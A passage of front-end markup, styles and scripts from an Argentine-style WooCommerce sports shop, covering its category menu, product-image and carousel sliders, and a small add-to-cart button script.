		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/calzado-boxeo-y-combate/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/guantes-combate/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/indumentaria-boxeo-y-combate/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/protecciones/">Protecciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/accesorios-bicicleta-y-ciclismo/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/bicicletas/">Bicicletas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/calzado-ciclismo">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/cascos/">Cascos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/guantes-bicicleta-y-ciclismo/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/herramientas/">Herramientas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/infladores/">Infladores</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3502"><a href="https://salernosdeportes.com/product-category/deportes/patines/">Patines<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://salernosdeportes.com/product-category/deportes/patines/accesorios-patines/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://salernosdeportes.com/product-category/deportes/patines/artistico/">Artístico</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://salernosdeportes.com/product-category/deportes/patines/roller/">Roller</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3497"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/">Paddle y tenis<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/accesorios-padel-y-tenis/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/calzado-padel-y-tenis/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/pelotas/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/raquetas/">Raquetas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://salernosdeportes.com/product-category/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3485"><a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://salernosdeportes.com/product-category/deportes/hockey/palos/">Palos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://salernosdeportes.com/product-category/deportes/hockey/bochas-hockey/">Bochas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/">Atletismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/calzado-atletismo/">Calzado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3483"><a href="https://salernosdeportes.com/product-category/deportes/handball/">Handball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://salernosdeportes.com/product-category/deportes/handball/pelotas-handball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/">Volleyball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/pelotas-volleyball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general">Skate, Longboard y Penny<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18069"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/accesorios-skate-y-mas">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/skate-longboard-y-penny-deportes">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15314"><a href="https://salernosdeportes.com/product-category/accesorios-2/">Accesorios<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18104"><a href="https://salernosdeportes.com/product-category/accesorios-2/billeteras">Billeteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress-child-alotrend/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    jQuery(document).ready(function($){
        var slider = $('.custom-thumbnail-slider');
        var mainImage = $('.woocommerce-product-gallery__wrapper .wp-post-image');

        if(slider.length && mainImage.length){
            slider.slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                arrows: true,
                autoplay: true,
                infinite: true,
                focusOnSelect: true,
                prevArrow: '<button type="button" class="slick-prev">&#10094;</button>',
                nextArrow: '<button type="button" class="slick-next">&#10095;</button>',
                responsive: [
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 3
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 2
                        }
                    }
                ]
            });

            // Cambiar imagen principal al hacer clic
            slider.on('click', '.thumb-item img', function(){
                var newSrc = $(this).data('full');
                mainImage.attr('src', newSrc);
                // Si hay srcset, también actualizarlo
                mainImage.attr('srcset', newSrc + ' 1x');
            });
        }
    });
    </script>
    <style>
    /* Miniaturas */
    .custom-thumbnail-slider {
        margin-top: 15px;
    }
    .custom-thumbnail-slider .thumb-item img {
        width: 70px;
        cursor: pointer;
        /*border: 2px solid transparent;*/
        margin: 0 5px;
        transition: border 0.3s, transform 0.2s;
    }
    .custom-thumbnail-slider .thumb-item img:hover {
       /* border: 2px solid #555;*/
        transform: scale(1.05);
    }

    /* Flechas minimalistas */
    .slick-prev, .slick-next {
        color: #555;
        background: none;
        font-size: 20px;
        line-height: 1;
        width: 30px;
        height: 30px;
        border-radius: 0;
        top: 35%;
    }
    .slick-prev:hover, .slick-next:hover {
        color: #000;
        background: none;
    }

    /* Responsive spacing */
    @media (max-width: 768px) {
        .custom-thumbnail-slider .thumb-item img {
            width: 60px;
            margin: 0 4px;
        }
    }
    @media (max-width: 480px) {
        .custom-thumbnail-slider .thumb-item img {
            width: 50px;
            margin: 0 3px;
        }
    }
		



    </style>
    <style>
/* PRODUCTO GENERAL */
.movilidad-swiper .product {
    position: relative;
    overflow: hidden;
    text-align: center;
}

/* Título */
.movilidad-swiper .slider-product-title {
    font-size: 19px !important;
    font-weight: 500;
    margin-bottom: 10px !important;
    margin-top: 30px;
    min-height: 2.8em !important;
    text-transform: uppercase;
    color: black;
    text-align: center !important;
}

/* Precio */
.movilidad-swiper .slider-product-price {
    color: grey !important;
    text-align: center !important;
    display: block;
    margin: 0 auto 10px;
}

/* Imagen */
.movilidad-swiper .slider-product-image img {
    width: 100%;
    height: auto;
    transition: transform .35s ease;
}
.movilidad-swiper .product:hover img {
    transform: scale(1.1);
}

/* MINI BOTÓN CIRCULAR CENTRADO */
.movilidad-swiper .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity .4s ease, transform .3s ease;
    z-index: 20;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.movilidad-swiper .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.movilidad-swiper .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.movilidad-swiper .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check ✓ al agregar */
.movilidad-swiper .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(1);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 1;
    transition: opacity .3s ease, transform .3s ease;
}

/* Ocultar el botón normal */
.movilidad-swiper .add_to_cart_button,
.movilidad-swiper .added_to_cart {
    display: none !important;
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.movilidad-swiper .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {

                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    jQuery(addToCartBtn).trigger('click');

                    self.classList.add('added');
                    setTimeout(() => self.classList.remove('added'), 1500);
                });

            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>

<script>
window.addEventListener('load', function () {
    const swiper = new Swiper('.movilidad-swiper', {
        slidesPerView: 6,
        spaceBetween: 20,
        loop: true,
        autoplay: { delay: 2500 },
        breakpoints: {
            0: { slidesPerView: 2 },
            480: { slidesPerView: 2 },
            768: { slidesPerView: 3 },
            1024: { slidesPerView: 4 },
            1280: { slidesPerView: 5 }
        },
        on: {
            init: function () {
                document.querySelector('.movilidad-swiper').style.visibility = 'visible';
                document.querySelector('.slider-loader').style.display = 'none';
            }
        }
    });
});
</script>

    <style>
        /* Títulos en mayúsculas y centrados */
        .destacados-swiper .woocommerce-loop-product__title {
            font-size: 19px !important;
			font-weight:500;
            /*line-height: 1.3 !important;*/
            text-decoration: none !important;
            margin-bottom: 10px !important;
			margin-top:30px;
            min-height: 2.8em !important;
            text-transform: uppercase;
            color: black;
            text-align: center !important;
        }

     	.nuevos-swiper .woocommerce-loop-product__title { 
            font-size: 19px !important;
			 font-weight:500;
            /*line-height: 1.3 !important;*/
           text-decoration: none !important;
            margin-bottom: 10px !important;
			margin-top:30px;
            min-height: 2.8em !important;
            text-transform: uppercase;
            color: black;
            text-align: center !important;
			        } 
	

        .oferta-relampago-swiper .swiper-slide h3 {
            text-align: center;
            font-size: 16px;
        }

        /* Badge Oferta Relámpago */
        .oferta-relampago-swiper .oferta-relampago-badge {
            position: absolute;
            top: 10px;
            left: 10px;
            background-color: white;
            color: black;
            font-weight: bold;
            padding: 5px 10px;
            border-radius: 5px;
            font-size: 14px;
            z-index: 5;
            display: flex;
            align-items: center;
            border: 2px solid #fd6b03;
            box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
        }
        .oferta-relampago-swiper .oferta-relampago-badge::before {
            content: "⚡";
            margin-right: 5px;
        }
        .oferta-relampago-swiper .slider-product-image {
            position: relative;
            display: inline-block;
        }

        h2.woocommerce-loop-product__title, a {
            text-decoration: none !important;
        }
        .woocommerce-loop-product__title a {
            text-decoration: none !important;
            color: inherit !important;
        }

        /* Contenedor botones GP */
        .gp-shop-summary {
            display: flex !important;
            flex-direction: column !important;
            justify-content: space-between !important;
            height: 100% !important;
            align-items: center !important;
            text-align: center !important;
        }

        .gp-shop-summary .button.add_to_cart_button {
            margin-top: auto !important;
            padding: 10px 20px !important;
            width: auto !important;
            min-width: 120px;
            font-weight: 600 !important;
            border-radius: 4px !important;
            text-decoration: none !important;
            align-self: center !important;
        }

        .nuevos-swiper .gp-shop-summary .button.add_to_cart_button {
            font-size: 14px;
        }
        .oferta-relampago-swiper .gp-shop-summary .button.add_to_cart_button {
            display:none;
        }

       /* Precio destacado centrado */
.destacados-swiper .woocommerce-loop-product__title,
.nuevos-swiper .woocommerce-loop-product__title {
    text-align: center !important;
}

.destacados-swiper .woocommerce-Price-amount,
.nuevos-swiper .woocommerce-Price-amount {
    color: grey !important;
	font-size:18px;
   /* font-weight: 600 !important;*/
    text-align: center !important; /* Centra el precio */
    display: block; /* Se asegura de que ocupe toda la línea */
    margin: 0 auto 10px; /* Centrado y espacio inferior */
	   

}
/* Ocultar el botón "Añadir al carrito" en los sliders */
.destacados-swiper .add_to_cart_button,
.nuevos-swiper .add_to_cart_button {
    display: none !important;
}


        .oferta-relampago-swiper .slider-product .woocommerce-Price-amount {
            font-size:18px;
            text-align: center !important;
            display: block !important;
            margin: 0 auto !important;
            color: gray !important;
            font-weight: 600 !important;
        }

        /* Ocultar categorías */
        .product .posted_in,
        .product .product-categories {
            display: none !important;
        }

        /* Loader */
        .slider-wrapper-con-loader {
            position: relative;
            min-height: 200px;
        }
